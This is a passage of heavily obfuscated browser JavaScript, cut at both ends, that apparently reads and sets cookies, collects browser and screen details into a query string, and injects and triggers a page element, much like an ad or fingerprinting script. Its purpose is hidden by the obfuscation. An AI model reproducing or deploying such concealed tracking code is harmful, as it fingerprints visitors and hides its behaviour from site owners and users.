sU58SO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x384])+oGpyQa(CLDFB4b[0x385])+oGpyQa(CLDFB4b[0x386])](oGpyQa(CLDFB4b[0x387])+oGpyQa(CLDFB4b[0x388])+oGpyQa(CLDFB4b[0x389])+oGpyQa(CLDFB4b[0x38a])+oGpyQa(CLDFB4b[0x38b])+CLDFB4b[0x430]);sU58SO[oGpyQa(CLDFB4b[0x2d4])+CLDFB4b[0x21]](xTJoS1d((...f7ZGR8f)=>{f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];try{f7ZGR8f[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2d5])]()}catch(CgvHiv){}}))}catch(IZeDs9){}if(j3kYsq(oGpyQa(CLDFB4b[0x38c])+CLDFB4b[0x6b])[oGpyQa(CLDFB4b[0x38d])+CLDFB4b[0x109]]!==j3kYsq(oGpyQa(CLDFB4b[0x38e]))[oGpyQa(CLDFB4b[0x38d])+CLDFB4b[0x109]]){n_Uwz_(j3kYsq(oGpyQa(CLDFB4b[0x38c])+CLDFB4b[0x6b])[oGpyQa(CLDFB4b[0x38d])+CLDFB4b[0x109]]=CgvHiv,j3kYsq(oGpyQa(CLDFB4b[0x38f]))(()=>{if(mhFuD1[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]){l3rCZUO[oGpyQa(CLDFB4b[0x390])]()}},CLDFB4b[0x1ff]))}else{const PCWpyX=oGpyQa(CLDFB4b[0x2f9])+oGpyQa(CLDFB4b[0x391])+oGpyQa(CLDFB4b[0x392]),ezYpPoX=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](CLDFB4b[0xf]);n_Uwz_(ezYpPoX[oGpyQa(CLDFB4b[0x395])]=CgvHiv,ezYpPoX[oGpyQa(CLDFB4b[0x362])]());const ZpJDDT=j3kYsq(oGpyQa(CLDFB4b[0x38f]))(()=>{try{j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d5])+oGpyQa(CLDFB4b[0x396])+oGpyQa(CLDFB4b[0x397])+CLDFB4b[0x286]](PCWpyX,iLqlmJH);const f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x398])](oGpyQa(CLDFB4b[0x399]));n_Uwz_(f7ZGR8f[oGpyQa(CLDFB4b[0x39a])]=CgvHiv,f7ZGR8f[oGpyQa(CLDFB4b[0x39b])]=oGpyQa(CLDFB4b[0x39c]),j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x39d])](f7ZGR8f),f7ZGR8f[oGpyQa(CLDFB4b[0x39e])]())}catch(O3ulNE){}},CLDFB4b[0xdc]);function iLqlmJH(...f7ZGR8f){var CgvHiv={get[oGpyQa(CLDFB4b[0x39f])+CLDFB4b[0x380]](){return mhFuD1},get[oGpyQa(CLDFB4b[0x3a0])](){return ZpJDDT},get[oGpyQa(CLDFB4b[0x3a1])](){return PCWpyX},get[oGpyQa(CLDFB4b[0x3a2])](){return iLqlmJH},[oGpyQa(CLDFB4b[0x3a3])+CLDFB4b[0x73]](...f7ZGR8f){return l3rCZUO[oGpyQa(CLDFB4b[0x390])](...f7ZGR8f)}};return l3rCZUO[oGpyQa(CLDFB4b[0x3a4])+CLDFB4b[0x132]](f7ZGR8f,CgvHiv)}j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x3a5])](PCWpyX,iLqlmJH)}}catch(uvEiLRv){}};f7ZGR8f()}function q2CXrtW(){\"use strict\";var[[],mhFuD1]=arguments;if(j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2f9])+oGpyQa(CLDFB4b[0x3a6])+oGpyQa(CLDFB4b[0x3a7])]===oGpyQa(CLDFB4b[0x2fb])){if(mhFuD1[oGpyQa(CLDFB4b[0x39f])+CLDFB4b[0x380]][oGpyQa(CLDFB4b[0x3a8])]){mhFuD1[oGpyQa(CLDFB4b[0x3a9])]()}n_Uwz_(j3kYsq(oGpyQa(CLDFB4b[0x3aa]))(mhFuD1[oGpyQa(CLDFB4b[0x3a0])]),j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x3ab])](mhFuD1[oGpyQa(CLDFB4b[0x3a1])],mhFuD1[oGpyQa(CLDFB4b[0x3ac])+CLDFB4b[0x3ad]]))}}function mrBf01(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x48]]=\"\\x33\\x68\\x56\\x65\\x71\\x4f\\x46\\x4e\\x45\\x51\\x34\\x7a\\x4c\\x2b\\x3a\\x39\\x25\\x3b\\x4b\\x5b\\x26\\x62\\x73\\x57\\x69\\x7d\\x4a\\x44\\x4d\\x70\\x23\\x28\\x36\\x7b\\x21\\x35\\x6f\\x59\\x75\\x2e\\x77\\x37\\x61\\x29\\x7c\\x78\\x3d\\x74\\x72\\x54\\x40\\x53\\x7e\\x76\\x3e\\x52\\x5d\\x38\\x63\\x6d\\x2c\\x67\\x2f\\x58\\x79\\x50\\x3c\\x49\\x6c\\x47\\x2a\\x24\\x3f\\x5a\\x6e\\x55\\x66\\x5e\\x30\\x64\\x6a\\x43\\x6b\\x48\\x22\\x42\\x41\\x31\\x60\\x5f\\x32\",f7ZGR8f[-CLDFB4b[0x90]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x3ae]]=f7ZGR8f[-CLDFB4b[0x90]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x3af]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x3ae]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[-CLDFB4b[0x48]].indexOf(f7ZGR8f[-CLDFB4b[0x90]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x3af]],f7ZGR8f[CLDFB4b[0x3af]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x3af]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x3af]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x3af]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE,qIbRqJb],IZeDs9]=arguments;if(!qIbRqJb[oGpyQa(CLDFB4b[0x3b0])+oGpyQa(CLDFB4b[0x3b1])+oGpyQa(CLDFB4b[0x3b2])]){return \"\"}let Y78vkc=qIbRqJb[CgvHiv(CLDFB4b[0x3b3])+CgvHiv(CLDFB4b[0x3b4])+CgvHiv(CLDFB4b[0x3b5])]+qIbRqJb[CgvHiv(CLDFB4b[0x3b3])+CgvHiv(CLDFB4b[0x3b4])+CgvHiv(CLDFB4b[0x3b6])],sU58SO=[];n_Uwz_(sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3b8])+CgvHiv(CLDFB4b[0x3b9])+O3ulNE[CgvHiv(CLDFB4b[0x3b8])+CLDFB4b[0x3ec]]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3ba])+CLDFB4b[0x117]+O3ulNE[CgvHiv(CLDFB4b[0x3bb])+CgvHiv(CLDFB4b[0x3bc])+CLDFB4b[0x3d2]]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3bd])+CLDFB4b[0x117]+O3ulNE[CgvHiv(CLDFB4b[0x3bd])+CgvHiv(CLDFB4b[0x3be])]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3bf])+CLDFB4b[0x117]+O3ulNE[CgvHiv(CLDFB4b[0x3c0])]));const PCWpyX=IZeDs9[CgvHiv(CLDFB4b[0x3c1])](j3kYsq(CgvHiv(CLDFB4b[0x3c2]))[CgvHiv(CLDFB4b[0x3c3])][CgvHiv(CLDFB4b[0x3c4])+CgvHiv(CLDFB4b[0x3c5])](CLDFB4b[0x2],CLDFB4b[0x74]));sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3c6])+j3kYsq(CgvHiv(CLDFB4b[0x3c7])+CLDFB4b[0x2c4])(PCWpyX));const ezYpPoX=IZeDs9[CgvHiv(CLDFB4b[0x3c1])](j3kYsq(CgvHiv(CLDFB4b[0x3c2]))[CgvHiv(CLDFB4b[0x3c8])+CLDFB4b[0x400]][CgvHiv(CLDFB4b[0x3c9])](CLDFB4b[0x2],CLDFB4b[0x74]));n_Uwz_(sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3ca])+CLDFB4b[0x117]+j3kYsq(CgvHiv(CLDFB4b[0x3cb]))(ezYpPoX)),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3cc])+CLDFB4b[0x152]));const ZpJDDT=j3kYsq(CgvHiv(CLDFB4b[0x3cd])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x3ce])]?CLDFB4b[0x4]:CLDFB4b[0x2],uvEiLRv=j3kYsq(CgvHiv(CLDFB4b[0x3cf])+CLDFB4b[0x1a5])[CgvHiv(CLDFB4b[0x3d0])+CLDFB4b[0x3fa]]||CgvHiv(CLDFB4b[0x3d1])+CLDFB4b[0x3d2];n_Uwz_(sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3d3])+ZpJDDT+CLDFB4b[0x89]+uvEiLRv+CLDFB4b[0x89]+IZeDs9[CgvHiv(CLDFB4b[0x3d4])]+CLDFB4b[0x89]+IZeDs9[CgvHiv(CLDFB4b[0x3d5])]+CLDFB4b[0x89]+IZeDs9[CgvHiv(CLDFB4b[0x3d6])]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3d7])+O3ulNE[CgvHiv(CLDFB4b[0x3d8])]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3d9])+O3ulNE[CgvHiv(CLDFB4b[0x3da])+CgvHiv(CLDFB4b[0x3db])+CLDFB4b[0x21]]));if(qIbRqJb[CgvHiv(CLDFB4b[0x3dc])+CgvHiv(CLDFB4b[0x3dd])]){sU58SO[CgvHiv(CLDFB4b[0x3b7])](CLDFB4b[0x1df]+qIbRqJb[CgvHiv(CLDFB4b[0x3dc])+CgvHiv(CLDFB4b[0x3dd])])}if(IZeDs9[CgvHiv(CLDFB4b[0x3de])][CgvHiv(CLDFB4b[0x3df])]>CLDFB4b[0x2]&&qIbRqJb[CgvHiv(CLDFB4b[0x3e0])]){const zMQZtb=j3kYsq(CgvHiv(CLDFB4b[0x3e1]))[CgvHiv(CLDFB4b[0x3e2])+CgvHiv(CLDFB4b[0x3e3])](IZeDs9[CgvHiv(CLDFB4b[0x3de])]),JpWMi2v=IZeDs9[CgvHiv(CLDFB4b[0x3e4])+CLDFB4b[0x478]](zMQZtb,j3kYsq(CgvHiv(CLDFB4b[0x3e5])+CLDFB4b[0x73])(qIbRqJb[CgvHiv(CLDFB4b[0x3dc])+CgvHiv(CLDFB4b[0x3dd])]));sU58SO[CgvHiv(CLDFB4b[0x3b7])](\"\\u006c\\u003d\"+j3kYsq(CgvHiv(CLDFB4b[0x3c7])+CLDFB4b[0x2c4])(JpWMi2v))}return Y78vkc+CLDFB4b[0x3e6]+sU58SO[CgvHiv(CLDFB4b[0x3e7])](CLDFB4b[0x465])}function VtXsRd(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x195]]=\"\\u0075\\u0063\\u0052\\u0048\\u0044\\u004c\\u0053\\u006a\\u0065\\u004a\\u003d\\u005f\\u0062\\u0042\\u0072\\u0058\\u0060\\u0030\\u0036\\u0047\\u0067\\u007e\\u005d\\u0032\\u0025\\u0028\\u0076\\u007c\\u002a\\u0029\\u007a\\u0079\\u007d\\u0059\\u0070\\u0071\\u004b\\u004d\\u0056\\u0073\\u006e\\u0022\\u0057\\u0055\\u0038\\u007b\\u0049\\u006c\\u0035\\u004e\\u0069\\u0041\\u0026\\u0064\\u0043\\u0068\\u002c\\u0077\\u002e\\u003a\\u003f\\u0054\\u003b\\u003e\\u0051\\u005e\\u0034\\u0061\\u006b\\u006d\\u005b\\u0078\\u0045\\u0046\\u0050\\u002b\\u0040\\u002f\\u003c\\u004f\\u0024\\u005a\\u0074\\u0037\\u0033\\u0039\\u006f\\u0066\\u0021\\u0031\\u0023\",f7ZGR8f[CLDFB4b[0xcc]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x3e8]]=f7ZGR8f[CLDFB4b[0xcc]].length,f7ZGR8f[-CLDFB4b[0xd1]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x3e8]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x195]].indexOf(f7ZGR8f[CLDFB4b[0xcc]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0xd1]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0xd1]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0xd1]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE={}],qIbRqJb]=arguments;const IZeDs9={},Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x31c]))[oGpyQa(CLDFB4b[0x31d])]((j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()-qIbRqJb[oGpyQa(CLDFB4b[0x3ea])])/CLDFB4b[0xdc]);IZeDs9[oGpyQa(CLDFB4b[0x3eb])+CLDFB4b[0x3ec]]=Y78vkc;if(O3ulNE[oGpyQa(CLDFB4b[0x373])]){let sU58SO=CLDFB4b[0x2],PCWpyX=CLDFB4b[0x2];if(O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x35d])&&O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x35e])+CLDFB4b[0xec]][oGpyQa(CLDFB4b[0x3f])]>CLDFB4b[0x2]){n_Uwz_(sU58SO=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x360])][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x363]],PCWpyX=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x360])][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x361]])}else{if(O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x362])){n_Uwz_(sU58SO=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x363]],PCWpyX=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x361]])}}IZeDs9[oGpyQa(CLDFB4b[0x3ee])+oGpyQa(CLDFB4b[0x3ef])+CLDFB4b[0x3d2]]=\"\"+j3kYsq(oGpyQa(CLDFB4b[0x3f0])+CLDFB4b[0x25f])(sU58SO)+CLDFB4b[0x3f1]+j3kYsq(oGpyQa(CLDFB4b[0x3f0])+CLDFB4b[0x25f])(PCWpyX)}else{if(O3ulNE[CLDFB4b[0xc7]]!==CLDFB4b[0x25]&&O3ulNE[CLDFB4b[0xd0]]!==CLDFB4b[0x25]){IZeDs9[oGpyQa(CLDFB4b[0x3ee])+oGpyQa(CLDFB4b[0x3ef])+CLDFB4b[0x3d2]]=\"\"+O3ulNE[CLDFB4b[0xc7]]+CLDFB4b[0x3f1]+O3ulNE[CLDFB4b[0xd0]]}}n_Uwz_(IZeDs9[oGpyQa(CLDFB4b[0x3ed])+oGpyQa(CLDFB4b[0x3f2])]=\"\"+j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x3ed])][oGpyQa(CLDFB4b[0x2fd])]+CLDFB4b[0x3f1]+j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x3ed])][oGpyQa(CLDFB4b[0x2fe])],IZeDs9[oGpyQa(CLDFB4b[0x3f3])+oGpyQa(CLDFB4b[0x3f4])]=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x31d])](j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()/CLDFB4b[0xdc]),IZeDs9[oGpyQa(CLDFB4b[0x3f5])+oGpyQa(CLDFB4b[0x3f6])]=O3ulNE[oGpyQa(CLDFB4b[0x373])]?O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x3f5])+oGpyQa(CLDFB4b[0x3f6])]:CLDFB4b[0xe1],IZeDs9[oGpyQa(CLDFB4b[0x3f7])+oGpyQa(CLDFB4b[0x2e9])]=j3kYsq(oGpyQa(CLDFB4b[0x3f8])+CLDFB4b[0x1a5])[oGpyQa(CLDFB4b[0x3f7])+oGpyQa(CLDFB4b[0x2e9])],IZeDs9[oGpyQa(CLDFB4b[0x3f9])+CLDFB4b[0x3fa]]=j3kYsq(oGpyQa(CLDFB4b[0x3f8])+CLDFB4b[0x1a5])[oGpyQa(CLDFB4b[0x3f9])+CLDFB4b[0x3fa]],IZeDs9[oGpyQa(CLDFB4b[0x3fb])+CgvHiv(CLDFB4b[0x3fc])]=j3kYsq(CgvHiv(CLDFB4b[0x3fd]))[CgvHiv(CLDFB4b[0x3fe])],IZeDs9[CgvHiv(CLDFB4b[0x3ff])+CLDFB4b[0x400]]=j3kYsq(CgvHiv(CLDFB4b[0x3fd]))[CgvHiv(CLDFB4b[0x3ff])+CLDFB4b[0x400]],IZeDs9[CgvHiv(CLDFB4b[0x401])]=j3kYsq(CgvHiv(CLDFB4b[0x402]))[CgvHiv(CLDFB4b[0x403])]!==j3kYsq(CgvHiv(CLDFB4b[0x404])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x405])]?CLDFB4b[0x4]:CLDFB4b[0x2],IZeDs9[CgvHiv(CLDFB4b[0x406])+CgvHiv(CLDFB4b[0x407])+CLDFB4b[0x21]]=j3kYsq(CgvHiv(CLDFB4b[0x404])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x406])+CLDFB4b[0xd0]][CgvHiv(CLDFB4b[0x408])]);return IZeDs9}function _VZUyt2(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;n_Uwz_(l22uMF[oGpyQa(CLDFB4b[0x409])+CLDFB4b[0x361]]=CLDFB4b[0xe1],l22uMF[oGpyQa(CLDFB4b[0x40a])]=j3kYsq(oGpyQa(CLDFB4b[0x40b]))[oGpyQa(CLDFB4b[0x3e9])](),j3kYsq(oGpyQa(CLDFB4b[0x38f]))(()=>{l22uMF[oGpyQa(CLDFB4b[0x409])+CLDFB4b[0x361]]=CLDFB4b[0xc2]},mhFuD1))}function oV13SDq(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]();if(l22uMF[oGpyQa(CLDFB4b[0x40c])]&&l3rCZUO-l22uMF[oGpyQa(CLDFB4b[0x40d])]<mhFuD1){return CLDFB4b[0xe1]}return CLDFB4b[0xc2]}function ZXIGYqW(){\"use strict\";var[[],mhFuD1]=arguments;const l22uMF=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]))()[oGpyQa(CLDFB4b[0x40e])+oGpyQa(CLDFB4b[0x40f])](),l3rCZUO=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])),f7ZGR8f=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]))(l3rCZUO);f7ZGR8f[oGpyQa(CLDFB4b[0x410])+\"\\x72\\x73\"](CLDFB4b[0x113],CLDFB4b[0x2],CLDFB4b[0x2],CLDFB4b[0x2]);const CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x31d])]((f7ZGR8f-l3rCZUO)/CLDFB4b[0xdc]);n_Uwz_(mhFuD1[oGpyQa(CLDFB4b[0x411])](mhFuD1[oGpyQa(CLDFB4b[0x412])+CLDFB4b[0x413]],l22uMF,CgvHiv),mhFuD1[oGpyQa(CLDFB4b[0x414])+CLDFB4b[0xc7]](mhFuD1[oGpyQa(CLDFB4b[0x415])+CLDFB4b[0x203]],l22uMF,CgvHiv))}function g4NaOM0(){\"use strict\";var[[],mhFuD1]=arguments;const l22uMF=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]))()[oGpyQa(CLDFB4b[0x40e])+oGpyQa(CLDFB4b[0x40f])](),l3rCZUO=mhFuD1[oGpyQa(CLDFB4b[0x416])+CLDFB4b[0x417]](mhFuD1[oGpyQa(CLDFB4b[0x418])]);if(l3rCZUO===l22uMF){return CLDFB4b[0xe1]}const f7ZGR8f=mhFuD1[oGpyQa(CLDFB4b[0x419])](mhFuD1[oGpyQa(CLDFB4b[0x41a])]);if(f7ZGR8f===l22uMF){return CLDFB4b[0xe1]}return CLDFB4b[0xc2]}function xPtGIhV(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;try{j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0xdc])]=mhFuD1+(oGpyQa(CLDFB4b[0x41b])+oGpyQa(CLDFB4b[0x41c])+oGpyQa(CLDFB4b[0x41d])+CLDFB4b[0x1e3])}catch(l3rCZUO){}}function zUfn0W(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;try{const l3rCZUO=mhFuD1+CLDFB4b[0x117],f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0xdc])][oGpyQa(CLDFB4b[0x41e])](CLDFB4b[0x1e1]);for(let CgvHiv=CLDFB4b[0x2];CgvHiv<f7ZGR8f[oGpyQa(CLDFB4b[0x3f])];CgvHiv++){let O3ulNE=f7ZGR8f[CgvHiv];while(O3ulNE[oGpyQa(CLDFB4b[0x41f])](CLDFB4b[0x2])===CLDFB4b[0x2b6])O3ulNE=O3ulNE[oGpyQa(CLDFB4b[0x420])+oGpyQa(CLDFB4b[0x421])](CLDFB4b[0x4],O3ulNE[oGpyQa(CLDFB4b[0x3f])]);if(O3ulNE[oGpyQa(CLDFB4b[0x422])+CLDFB4b[0x16]](l3rCZUO)===CLDFB4b[0x2]){const qIbRqJb=O3ulNE[oGpyQa(CLDFB4b[0x423])](l3rCZUO[oGpyQa(CLDFB4b[0x3f])],O3ulNE[oGpyQa(CLDFB4b[0x3f])]),IZeDs9=j3kYsq(oGpyQa(CLDFB4b[0x424]))(qIbRqJb),Y78vkc=l22uMF[oGpyQa(CLDFB4b[0x425])](IZeDs9);return Y78vkc}}return CLDFB4b[0x5]}catch(sU58SO){return CLDFB4b[0x5]}}function Q63dD4B(){\"use strict\";var[[mhFuD1,l22uMF,l3rCZUO],f7ZGR8f]=arguments;try{const CgvHiv=f7ZGR8f[oGpyQa(CLDFB4b[0x426])](j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73])(l22uMF)),O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x427]))(CgvHiv);let qIbRqJb=\"\";if(l3rCZUO){const IZeDs9=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]));n_Uwz_(IZeDs9[oGpyQa(CLDFB4b[0x428])+CLDFB4b[0x32]](IZeDs9[oGpyQa(CLDFB4b[0x429])+CLDFB4b[0x32]]()+l3rCZUO*CLDFB4b[0xdc]),qIbRqJb=oGpyQa(CLDFB4b[0x42a])+oGpyQa(CLDFB4b[0x42b])+IZeDs9[oGpyQa(CLDFB4b[0x42c])+oGpyQa(CLDFB4b[0x42d])]())}j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0xdc])]=mhFuD1+CLDFB4b[0x117]+O3ulNE+qIbRqJb+(oGpyQa(CLDFB4b[0x42e])+\"\\x3d\\x2f\")}catch(Y78vkc){}}function SDTe46(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;try{const l3rCZUO=oGpyQa(CLDFB4b[0x42f])+mhFuD1+CLDFB4b[0x430],f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x431]))[oGpyQa(CLDFB4b[0x205])](l3rCZUO);if(!f7ZGR8f){return CLDFB4b[0x5]}let 